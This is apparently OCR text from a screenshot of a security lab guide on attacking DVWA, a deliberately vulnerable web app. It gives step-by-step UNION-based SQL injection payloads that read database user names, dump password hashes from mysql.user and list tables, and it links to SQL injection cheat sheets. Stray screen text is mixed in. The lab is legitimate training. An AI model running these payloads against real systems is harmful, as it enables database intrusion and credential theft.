 Performing a Web Site and Database Attack by Exploiting Identified Vulnerabilities
Keyboard
System
LAB GUIDE
1. Before You Begin
2. Introduction
3. Section 1: Hands-On Demonstration
Part 1: Cross-Site Scripting
Attacks
Part 2: SQL Injection Attacks
Part 2: SQL Injection Attacks
DVWA Security
Results from the “@@version” test
16. In the User ID box, type a' UNION ALL
SELECT system_user(), user();#
and click Submit to return information
about the user name that you are using as
you make queries on the server.
17. In the User ID box, type a' UNION ALL
SELECT user, password FROM
mysql.user;# priv;# ' and click
Submit to display a hash for the user to the
backend database.
18. Make a screen capture showing the hash
information and paste it into the Lab Report
file.
http://172.30.0.13/DVWA/vulnerabilit
Damn Vulnerable Web App ...
File Edit View Favorites Tools Help
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: a' UNION SELECT NULL, GROUP_CONCAT(table_name) FROM information_schema.tables where table_schema='dvwa';#
First name:
Surname: guestbook,users
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
啟用 Windows
移至 [設定] 以啟用 Windows。
6:37 PM
11/10/2019
1